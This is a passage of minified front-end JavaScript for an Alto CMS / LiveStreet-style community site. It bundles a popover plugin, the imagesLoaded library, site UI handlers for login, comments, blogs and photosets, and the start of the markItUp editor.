popoverOptions={animation:$this.options.animation,content:content?content:'<div class="alto-popover-content"><div class="loader"></div></div>',delay:0,html:true,placement:$this.options.placement,title:'',trigger:'manual',container:$this.options.container};$this.$element.popover(popoverOptions).data('bs.popover').tip().addClass($this.options.selector).addClass('alto-popover');popover=$this.$element.data('bs.popover');$this.$element.data('bs.popover').tip().mouseenter(function(){$this.over=true;}).mouseleave(function(){$this.over=false;$this._hide();});content=$this._getCachedContent();if($this.options.cache!==false&&content){var tipClasses=popover.$tip.prop('class');popover.options.content=content;popover.options.html=true;popover.setContent();popover.$tip.addClass(tipClasses);}else if($this.options.cache===false||!content){params=$this._loadParams();$this._showLoader();ls.ajaxGet(ls.routerUrl('api')+$this.options.api,params,function(response){$this._hideLoader();if(response&&response.result){var result=$.parseJSON(response.result),tipClasses;if(response.bStateError){ls.msg.error(null,result.error);$this._hide();return;}
content='<div class="alto-popover-content">'+result.data+'</div>';tipClasses=popover.$tip.prop('class');popover.options.content=content;popover.options.html=true;popover.setContent();popover.$tip.addClass(tipClasses);if($this.options.cache!==false){$this._setCachedContent(content);}}else{$this._loadError(response);}}).fail(function(){$this._loadError();})}
return $this;},_loadError:function(response){var $this=this;$this._hide();},_getCachedContent:function(){var $this=this;if($.fn.altoPopover.cachedContent[$this.options.api]){return $.fn.altoPopover.cachedContent[$this.options.api];}},_setCachedContent:function(content){var $this=this;$.fn.altoPopover.cachedContent[$this.options.api]=content;},_loadParams:function(){var $this=this,data={},key,currentParam;for(key in $this.options){if($this.options.hasOwnProperty(key)){if(key=='altoRole'){data['role']=$this.options[key];}else{currentParam=key.match(/apiParam(\S+)/);if(currentParam!==null&&currentParam[1]!==undefined){data[currentParam[1].toLowerCase()]=$this.options[key];}}}}
return data;},_checkArray:function(needle,haystack,def){var found=false,key;for(key in haystack){if(haystack.hasOwnProperty(key)&&haystack[key]===needle){return needle;}}
if(!found){return def;}},_checkParams:function(){var $this=this;$this.options.trigger=$this._checkArray($this.options.trigger,['click','hover'],'hover');$this.options.placement=$this.options.placement.replace(/\s{2,}/,' ');$this.options.placement=$this._checkArray($this.options.placement,['top','left','right','bottom','auto top','auto left','auto right','auto bottom','auto'],'auto');$this.options.animation=$this.options.animation!==false;$this.options.cache=$this.options.cache!==false;return true;},_showLoader:function(){return false;},_hideLoader:function(){return false;}};$.fn.altoPopover=function(option){if(typeof option==='boolean'){option={};}
return this.each(function(){var $this=$(this),data=$this.data('alto.altoPopover'),options=typeof option==='object'&&option;if(!data){data=new altoPopover(this,options);$this.data('alto.altoPopover',data);}
if(typeof option==='string'){data[option]();}
return $this;});};$.fn.altoPopover.Constructor=altoPopover;$.fn.altoPopover.defaultOptions={trigger:'hover',placement:'auto bottom',animation:true,cache:true,api:false,selector:'',container:'body'};$.fn.altoPopover.cachedContent={};$.fn.altoPopover.collection=null;$.fn.altoPopover.selector='[class|="js-popover"],[class*=" js-popover-"],[data-alto-popover-api],[data-alto-role="popover"]';$.altoPopoverReset=function(container){$(container).find($.fn.altoPopover.selector).each(function(){$(this).altoPopover(false);});}}(window.jQuery,window.ls));jQuery(function($){"use strict";$.altoPopoverCollection=function(){if($.fn.altoPopover.collection===null){$.fn.altoPopover.collection=$($.fn.altoPopover.selector);}
return $.fn.altoPopover.collection;};$('body').on('DOMSubtreeModified',function(){$.fn.altoPopover.collection=null;});$.altoPopoverCollection().each(function(){var element=$(this),classes=element.prop('class').split(' '),role=element.data('alto-role'),options,found,api;if($(this).parent('.js-popover').length){return;}
if(!$(this).data('alto-popover-api')&&(!role||(role&&role!='popover'))){$.each(classes,function(key,val){if(val&&(found=val.match(/^js-popover-(\w+)-(\d+)$/))){options=false;switch(found[1]){case'user':options={altoRole:'popover',api:'user/'+found[2]+'/info'};element.altoPopover(options);return;case'blog':options={altoRole:'popover',api:'blog/'+found[2]+'/info'};element.altoPopover(options);return;default:options={altoRole:'popover',api:found[1]+'/'+found[2]+'/'};element.altoPopover(options);return;}}});}else if(api=element.data('alto-popover-api')){options={altoRole:'popover',api:element.data('alto-popover-api')};element.altoPopover(options);}else{element.altoPopover(false)}});});

/*!
 * imagesLoaded PACKAGED v3.1.7
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("eventEmitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function c(e){this.img=e}function f(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var c=r[o];this.addImage(c)}}},s.prototype.addImage=function(e){var t=new c(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),c.prototype=new t,c.prototype.check=function(){var e=v[this.img.src]||new f(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return f.prototype=new t,f.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},f.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},f.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},f.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},f.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},f.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});

$(function(){var $content=$('.content');var $toolbar=$('.toolbar');if($toolbar.length==0){return;}
$(window).resize(function(){$toolbar.css("left",$content.width()+$content.offset().left+66);});$toolbar.css("left",$content.width()+$content.offset().left+66);});

$(function(){var pretty_markup='<div class="pp_pic_holder">       <div class="ppt">&nbsp;</div>       <div class="pp_top">        <div class="pp_left"></div>        <div class="pp_middle"></div>        <div class="pp_right"></div>       </div>       <div class="pp_content_container">        <div class="pp_left">        <div class="pp_right">         <div class="pp_content">          <div class="pp_loaderIcon"></div>          <div class="pp_fade">              <a class="pp_close" href="#"></a>           <a href="#" class="pp_expand"></a>           <div class="pp_hoverContainer">            <a class="pp_next" href="#"></a>            <a class="pp_previous" href="#"></a>           </div>           <div id="pp_full_res"></div>           <div class="pp_details">            <div class="pp_nav">             <a href="#" class="pp_arrow_previous"></a>             <p class="currentTextHolder">0/0</p>             <a href="#" class="pp_arrow_next"></a>            </div>            <p class="pp_description"></p>            <div class="pp_social">{pp_social}</div>           </div>          </div>         </div>        </div>        </div>       </div>       <div class="pp_bottom">        <div class="pp_left"></div>        <div class="pp_middle"></div>        <div class="pp_right"></div>       </div>      </div>      <div class="pp_overlay"></div>';$('.modal').on('show.bs.modal',function(){if($(document).height()>$(window).height()){$('body').addClass("modal-open-noscroll");}
else{$('body').removeClass("modal-open-noscroll");}}).on('hide.bs.modal',function(){$('body').removeClass("modal-open-noscroll modal-open");});ls.options.progressType='nprogress';$('.js-modal-auth-login').click(function(){$('#modal-auth').modal();$('#modal-auth input[type="text"]').val('');$('#modal-auth input[type="password"]').val('');$('.form-control-feedback-ok').hide();$('.validate-error-show').removeClass('validate-error-show').addClass('validate-error-hide');var tab=$('#modal-auth .js-tab-login').tab('show');return false;});$('.js-tab-registration').click(function(){$('.captcha-image').prop('src',ls.routerUrl('captcha')+'?n='+Math.random());});$('.js-modal-auth-registration').click(function(){$('#modal-auth').modal();$('#modal-auth .js-tab-registration').tab('show');$('#modal-auth input[type="text"]').val('');$('#modal-auth input[type="password"]').val('');$('.form-control-feedback-ok').hide();$('.validate-error-show').removeClass('validate-error-show').addClass('validate-error-hide');return false;});ls.comments.toggle=function(obj,commentId){var url=ls.routerUrl('ajax')+'comment/delete/';var params={idComment:commentId};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);$('#comment_id_'+commentId).removeClass(this.options.classes.showSelf+' '+this.options.classes.showNew+' '+this.options.classes.showDeleted+' '+this.options.classes.showCurrent);if(result.bState){$('#comment_id_'+commentId).addClass(this.options.classes.showDeleted);}
$(obj).html(result.sTextToggle);ls.hook.run('ls_comments_toggle_after',[obj,commentId,result]);}}.bind(this));};ls.hook.add('ls_comment_inject_after',function(arguments,newComment){});ls.comments=ls.comments||{};ls.comments.preview=function(){if(this.formCommentText()=='')return;$("#comment_preview_"+this.iCurrentShowFormComment).remove();this.options.replyForm.before('<div id="comment_preview_'+this.iCurrentShowFormComment+'" class="comment-preview text comment-level-'+$('#comment_id_'+this.iCurrentShowFormComment).data('level')+'"></div>');ls.tools.textPreview('#form_comment_text',false,'comment_preview_'+this.iCurrentShowFormComment);};$('.js-search-link').click(function(){var type=$(this).data('search-type'),form=$('form.search');if(type&&form.length){form.prop('action',ls.routerUrl('search')+type).submit();return false;}});$('.js-tag-search-form').submit(function(){window.location=ls.routerUrl('tag')+encodeURIComponent($(this).find('.js-tag-search').val())+'/';return false;});ls.autocomplete.add($(".autocomplete-tags-sep"),ls.routerUrl('ajax')+'autocompleter/tag/',true);ls.autocomplete.add($(".autocomplete-tags"),ls.routerUrl('ajax')+'autocompleter/tag/',false);ls.autocomplete.add($(".autocomplete-users-sep"),ls.routerUrl('ajax')+'autocompleter/user/',true);ls.autocomplete.add($(".autocomplete-users"),ls.routerUrl('ajax')+'autocompleter/user/',false);$('form').each(function(){$(this).find('.js-focus-in:visible').first().focus();});ls.toolbar.topic.init();ls.toolbar.up.init();prettyPrint();$("iframe").each(function(){var ifr_source=$(this).attr('src');if(ifr_source){var wmode="wmode=opaque";if(ifr_source.indexOf('?')!=-1)
$(this).attr('src',ifr_source+'&'+wmode);else
$(this).attr('src',ifr_source+'?'+wmode);}});$('.js-modal-blog_delete').click(function(){ls.modal.show('#modal-blog_delete');return false;});ls.blog.toggleInfo=function(){$('#blog-more-content').slideToggle();var more=$('#blog-more');more.toggleClass('active').attr("data-original-title",ls.lang.get("blog_fold_info"));if(more.hasClass('active')){more.find('i').removeClass('fa-expand').addClass('fa-compress');}else{more.attr("data-original-title",ls.lang.get("blog_expand_info"));more.find('i').removeClass('fa-compress').addClass('fa-expand');}
return false;};ls.wall.loadReplyNext=function(iPid){var divLast=$('#wall-reply-container-'+iPid).find('.js-wall-reply-item').first();if(divLast.length){var idLess=divLast.attr('id').replace('wall-reply-item-','');}else{return false;}
$('#wall-reply-button-next-'+iPid).addClass('loading');this.loadReply(idLess,'',iPid,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.iCountWall){$('#wall-reply-container-'+iPid).prepend(result.sText);}
var iCount=result.iCountWall-result.iCountWallReturn;if(iCount){$('#wall-reply-count-next-'+iPid).text(iCount);}else{$('#wall-reply-button-next-'+iPid).detach();}
ls.hook.run('ls_wall_loadreplynext_after',[iPid,idLess,result]);}
$('#wall-reply-button-next-'+iPid).removeClass('loading');}.bind(this));return false;};ls.userstream=(function($){this.isBusy=false;this.dateLast=null;this.getMoreByUser=function(iUserId){if(this.isBusy){return;}
var lastId=$('#stream_last_id').val();if(!lastId)return;$('#stream_get_more').addClass('loading');this.isBusy=true;var url=aRouter['stream']+'get_more_user/';var params={'iLastId':lastId,iUserId:iUserId,'sDateLast':this.dateLast};ls.hook.marker('getMoreByUserBefore');ls.ajax(url,params,function(data){if(!data.bStateError&&data.events_count){$('#stream-list').append(data.result);$('#stream_last_id').attr('value',data.iStreamLastId);}
if(!data.events_count){$('#stream_get_more').hide();}
$('#stream_get_more').removeClass('loading');ls.hook.run('ls_stream_get_more_by_user_after',[lastId,iUserId,data]);this.isBusy=false;}.bind(this));};return this;}).call(ls.stream||{},jQuery);ls.talk.addToTalk=function(idTalk){var sUsers=$('#talk_speaker_add').val();if(!sUsers)return false;$('#talk_speaker_add').val('');var url=ls.routerUrl('talk')+'ajaxaddtalkuser/';var params={users:sUsers,idTalk:idTalk};ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$.each(result.aUsers,function(index,item){var list=$('#speaker_list');if(list.length==0){list=$('<ul class="list" id="speaker_list"></ul>');$('#speaker_list_block').append(list);}
var listItem=$('<li id="speaker_item_'+item.sUserId+'_area"><a href="'+item.sUserLink+'" class="user">'+item.sUserLogin+'</a> <a href="#" id="speaker_item_'+item.sUserId+'" class="link link-lead link-red-blue delete"><i class="fa fa-times"></i></a></li>')
list.append(listItem);ls.hook.run('ls_talk_add_to_talk_item_after',[idTalk,item],listItem);});ls.hook.run('ls_talk_add_to_talk_after',[idTalk,result]);}});return false;};ls.talk.init();ls.hook.add('ls_geo_load_regions_after',function($country){var $region=$country.parents('.js-geo-select').find('.js-geo-region');$region.parents('.form-group').show();$region.selecter("refresh");});ls.hook.add('ls_geo_load_cities_after',function($region){var $city=$region.parents('.js-geo-select').find('.js-geo-city');$city.parents('.form-group').show();$city.selecter('refresh');});$('.vote-popover').popover();$(window).scroll(function(){var htmlTop=$(window).scrollTop();if(htmlTop>38){$('body').addClass('scrolled')}else{$('body').removeClass('scrolled');}});ls.photoset.prepareLastImages=function($container){var $imgs=$container.find('img').hide(),totalImgs=$imgs.length,cnt=0;var cw=$container.data('width');if(cw){$container.css({width:'280px',float:cw});}else{$container.css('width',$container.hasClass('page-photoset')?'100%':'100%');}
$container.find('a').removeAttr('rel').find('br').remove();$imgs.each(function(){var $img=$(this);$('<img/>').load(function(){++cnt;if(cnt===totalImgs){$imgs.show();$container.montage({fillLastRow:true,alternateHeight:true,alternateHeightRange:{min:60,max:120},margin:1});$container.find('a').each(function(){$(this).attr('rel',$(this).find('img').data('rel'))});$("a[rel^='prettyPhoto']").prettyPhoto({social_tools:'',show_title:false,theme:'pp_experience',markup:pretty_markup,slideshow:5000,deeplinking:false});}}).attr('src',$img.attr('src'));});};ls.photoset.prepareLastImages($('.alto-photoset'));$('.topic-text > img, .comment-text > img').each(function(){var src=$(this).data('src')||$(this).attr('src');var a=$('<a href="'+src+'" rel="prettyPhoto[pp]" ></a>');a.insertAfter($(this));$(this).appendTo(a);a.attr('rel',"prettyPhoto[topic]").prettyPhoto({social_tools:'',theme:'pp_experience',markup:pretty_markup,show_title:false,deeplinking:false})});ls.hook.add('ls_favourite_toggle_after',function(idTarget,objFavourite,type,params,result){if(params.type==1){$(objFavourite).find('i').removeClass('fa-star-o').addClass('fa fa-star');}else{$(objFavourite).find('i').removeClass('fa fa-star').addClass('fa fa-star-o');}});ls.blog.toggleJoin=function(button,idBlog){var url=ls.routerUrl('blog')+'ajaxblogjoin/',params={idBlog:idBlog};button=$(button);ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);var text=result.bState?ls.lang.get('ex_blog_leave'):ls.lang.get('ex_blog_join');button.empty().html(text);button.toggleClass('active');if(!result.bState){button.attr("data-original-title",ls.lang.get("blog_join"));}else{button.attr("data-original-title",ls.lang.get("blog_leave"));}
$('#blog_user_count_'+idBlog).text(result.iCountUser);ls.hook.run('ls_blog_toggle_join_after',[idBlog,result],button);}});};$('.date-picker').datepicker({dateFormat:'dd.mm.yy',dayNamesMin:['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],monthNames:['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],firstDay:1});$('.spoiler-slider').live('click',function(){$(this).parent().next().slideToggle();});$(function(){$("[data-toggle='tooltip'], .tooltips-menu, .add_friend").tooltip({container:'body'})});$('.js-reg-help').tooltip({container:'body',placement:'right',container:'#modal-auth'});$('.js-widget-stream-update').click(function(){var b=$(this).parents('.widget-type-stream');b.height(b.height());ls.widgets.load($('.js-widget-stream-navs a.active'),'stream',null,function(html){b.css('height','auto');$('.js-widget-stream-content').html(html);$('.widget-type-stream').css('height','auto');});return false;});$("#show-sidebar").click(function(){$('#content-container').removeClass('col-md-12').addClass('col-md-9');$("#sidebar-container").removeClass('hidden').addClass('col-md-3');$('#show-sidebar').removeClass('active').css('display','none');$('#hide-sidebar').css('display','block');return false;});$("#hide-sidebar").click(function(){$('#content-container').removeClass('col-md-9').addClass('col-md-12');$("#sidebar-container").removeClass('col-md-3').addClass('hidden');$('#show-sidebar').addClass('active').css('display','block');$('#hide-sidebar').css('display','none');return false;});});

(function($){$.fn.markItUp=function(settings,extraSettings){var method,params,options,ctrlKey,shiftKey,altKey;ctrlKey=shiftKey=altKey=false;if(typeof settings=='string'){method=settings;params=extraSettings;}
options={id:'',nameSpace:'',root:'',previewHandler:false,previewInWindow:'',previewInElement:'',previewAutoRefresh:true,previewPosition:'after',previewTemplatePath:'~/templates/preview.html',previewParser:false,previewParserPath:'',previewParserVar:'data',resizeHandle:true,beforeInsert:'',afterInsert:'',onEnter:{},onShiftEnter:{},onCtrlEnter:{},onTab:{},markupSet:[{}]};$.extend(options,settings,extraSettings);if(!options.root){$('script').each(function(a,tag){miuScript=$(tag).get(0).src.match(/(.*)jquery\.markitup(\.pack)?\.js$/);if(miuScript!==null){options.root=miuScript[1];}});}
var uaMatch=function(ua){ua=ua.toLowerCase();var match=/(chrome)[ \/]([\w.]+)/.exec(ua)||/(webkit)[ \/]([\w.]+)/.exec(ua)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua)||/(msie) ([\w.]+)/.exec(ua)||ua.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua)||[];return{browser:match[1]||"",version:match[2]||"0"};};var matched=uaMatch(navigator.userAgent);var browser={};if(matched.browser){browser[matched.browser]=true;browser.version=matched.version;}
if(browser.chrome){browser.webkit=true;}else if(browser.webkit){browser.safari=true;}
return this.each(function(){var $$,textarea,levels,scrollPosition,caretPosition,caretOffset,clicked,hash,header,footer,previewWindow,template,iFrame,abort;$$=$(this);textarea=this;levels=[];abort=false;scrollPosition=caretPosition=0;caretOffset=-1;options.previewParserPath=localize(options.previewParserPath);options.previewTemplatePath=localize(options.previewTemplatePath);if(method){switch(method){case'remove':remove();break;case'insert':markup(params);break;default:$.error('Method '+method+' does not exist on jQuery.markItUp');}
return;}
function localize(data,inText){if(inText){return data.replace(/("|')~\//g,"$1"+options.root);}
return data.replace(/^~\//,options.root);}
function init(){id='';nameSpace='';if(options.id){id='id="'+options.id+'"';}else if($$.attr("id")){id='id="markItUp'+($$.attr("id").substr(0,1).toUpperCase())+($$.attr("id").substr(1))+'"';}
if(options.nameSpace){nameSpace='class="'+options.nameSpace+'"';}
$$.wrap('<div '+nameSpace+'></div>');$$.wrap('<div '+id+' class="markItUp"></div>');$$.wrap('<div class="markItUpContainer"></div>');$$.addClass("markItUpEditor");header=$('<div class="markItUpHeader"></div>').insertBefore($$);$(dropMenus(options.markupSet)).appendTo(header);footer=$('<div class="markItUpFooter"></div>').insertAfter($$);if(options.resizeHandle===true&&browser.safari!==true){resizeHandle=$('<div class="markItUpResizeHandle"></div>').insertAfter($$).bind("mousedown.markItUp",function(e){var h=$$.height(),y=e.clientY,mouseMove,mouseUp;mouseMove=function(e){$$.css("height",Math.max(20,e.clientY+h-y)+"px");return false;};mouseUp=function(e){$("html").unbind("mousemove.markItUp",mouseMove).unbind("mouseup.markItUp",mouseUp);return false;};$("html").bind("mousemove.markItUp",mouseMove).bind("mouseup.markItUp",mouseUp);});footer.append(resizeHandle);}
$$.bind('keydown.markItUp',keyPressed).bind('keyup',keyPressed);$$.bind("insertion.markItUp",function(e,settings){if(settings.target!==false){get();}
if(textarea===$.markItUp.focused){markup(settings);}});$$.bind('focus.markItUp',function(){$.markItUp.focused=this;});if(options.previewInElement){refreshPreview();}}
function dropMenus(markupSet){var ul=$('<ul></ul>'),i=0;$('li:hover > ul',ul).css('display','block');$.each(markupSet,function(){var button=this,t='',title,li,j;title=(button.key)?(button.name||'')+' [Ctrl+'+button.key+']':(button.name||'');key=(button.key)?'accesskey="'+button.key+'"':'';if(button.separator){li=$('<li class="markItUpSeparator">'+(button.separator||'')+'</li>').appendTo(ul);}else{i++;for(j=levels.length-1;j>=0;j--){t+=levels[j]+"-";}
li=$('<li class="markItUpButton markItUpButton'+t+(i)+' '+(button.className||'')+'"><a href="" '+key+' title="'+title+'">'+(button.name||'')+'</a></li>').bind("contextmenu.markItUp",function(){return false;}).bind('click.markItUp',function(e){e.preventDefault();}).bind("focusin.markItUp",function(){}).bind('mouseup',function(){if(button.call){eval(button.call)();}
setTimeout(function(){markup(button)},1);return false;}).bind('mouseenter.markItUp',function(){$('> ul',this).show();$(document).one('click',function(){$('ul ul',header).hide();});}).bind('mouseleave.markItUp',function(){$('> ul',this).hide();}).appendTo(ul);if(button.dropMenu){levels.push(i);$(li).addClass('markItUpDropMenu').append(dropMenus(button.dropMenu));}}});levels.pop();return ul;}
function magicMarkups(string){if(string){string=string.toString();string=string.replace(/\(\!\(([\s\S]*?)\)\!\)/g,function(x,a){var b=a.split('|!|');if(altKey===true){return(b[1]!==undefined)?b[1]:b[0];}else{return(b[1]===undefined)?"":b[0];}});string=string.replace(/\[\!\[([\s\S]*?)\]\!\]/g,function(x,a){var b=a.split(':!:');if(abort===true){return false;}
value=prompt(b[0],(b[1])?b[1]:'');if(value===null){abort=true;}
return value;});return string;}
return"";}
function prepare(action){if($.isFunction(action)){action=action(hash);}
return magicMarkups(action);}
function build(string){var openWith=prepare(clicked.openWith);var placeHolder=prepare(clicked.placeHolder);var replaceWith=prepare(clicked.replaceWith);var closeWith=prepare(clicked.closeWith);var openBlockWith=prepare(clicked.openBlockWith);var closeBlockWith=prepare(clicked.closeBlockWith);var multiline=clicked.multiline;if(replaceWith!==""){block=openWith+replaceWith+closeWith;}else if(selection===''&&placeHolder!==''){block=openWith+placeHolder+closeWith;}else{string=string||selection;var lines=[string],blocks=[];if(multiline===true){lines=string.split(/\r?\n/);}
for(var l=0;l<lines.length;l++){line=lines[l];var trailingSpaces;if(trailingSpaces=line.match(/ *$/)){blocks.push(openWith+line.replace(/ *$/g,'')+closeWith+trailingSpaces);}else{blocks.push(openWith+line+closeWith);}}
block=blocks.join("\n");}
block=openBlockWith+block+closeBlockWith;return{block:block,openBlockWith:openBlockWith,openWith:openWith,replaceWith:replaceWith,placeHolder:placeHolder,closeWith:closeWith,closeBlockWith:closeBlockWith};}
function markup(button){var len,j,n,i;hash=clicked=button;get();$.extend(hash,{line:"",root:options.root,textarea:textarea,selection:(selection||''),selectionOuter:(selectionOuter||''),caretPosition:caretPosition,ctrlKey:ctrlKey,shiftKey:shiftKey,altKey:altKey});prepare(options.beforeInsert);prepare(clicked.beforeInsert);if((ctrlKey===true&&shiftKey===true)||button.multiline===true){prepare(clicked.beforeMultiInsert);}
$.extend(hash,{line:1});if((ctrlKey===true&&shiftKey===true)){lines=selection.split(/\r?\n/);for(j=0,n=lines.length,i=0;i<n;i++){if($.trim(lines[i])!==''){$.extend(hash,{line:++j,selection:lines[i]});lines[i]=build(lines[i]).block;}else{lines[i]="";}}
string={block:lines.join('\n')};start=caretPosition;len=string.block.length+((browser.opera)?n-1:0);}else if(ctrlKey===true){string=build(selection);start=caretPosition+string.openWith.length;len=string.block.length-string.openWith.length-string.closeWith.length;len=len-(string.block.match(/ $/)?1:0);len-=fixIeBug(string.block);}else if(shiftKey===true){string=build(selection);start=caretPosition;len=string.block.length;len-=fixIeBug(string.block);}else{string=build(selection);start=caretPosition+string.block.length;len=0;start-=fixIeBug(string.block);}
if((selection===''&&string.replaceWith==='')){caretOffset+=fixOperaBug(string.block);start=caretPosition+string.openBlockWith.length+string.openWith.length;len=string.block.length-string.openBlockWith.length-string.openWith.length-string.closeWith.length-string.closeBlockWith.length;caretOffset=$$.val().substring(caretPosition,$$.val().length).length;caretOffset-=fixOperaBug($$.val().substring(0,caretPosition));}
$.extend(hash,{caretPosition:caretPosition,scrollPosition:scrollPosition});if(string.block!==selection&&abort===false){insert(string.block);set(start,len);}else{caretOffset=-1;}
get();$.extend(hash,{line:'',selection:selection});if((ctrlKey===true&&shiftKey===true)||button.multiline===true){prepare(clicked.afterMultiInsert);}
